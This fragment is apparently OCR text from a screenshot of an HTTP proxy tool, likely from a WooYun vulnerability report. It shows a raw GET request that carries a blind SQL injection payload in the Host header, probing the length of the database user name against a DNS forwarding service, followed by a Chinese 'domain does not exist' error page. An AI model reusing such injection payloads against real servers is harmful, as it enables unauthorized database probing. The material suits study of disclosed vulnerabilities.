 GET / HTTP/1.1
Host: www.baidu.com'or(length(user())!=14)or'
Referer: http://dns-ch.xinnet.com
Cookie: JSESSIONID=321B603E350ABC1C5F02E8C9620B1AED
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<head>
<title>错误</title>
</head>
<body>
<h2>您的域名不存在，或没有设置转发指向的URL地址！</h2>
</body>
www.wooyun.org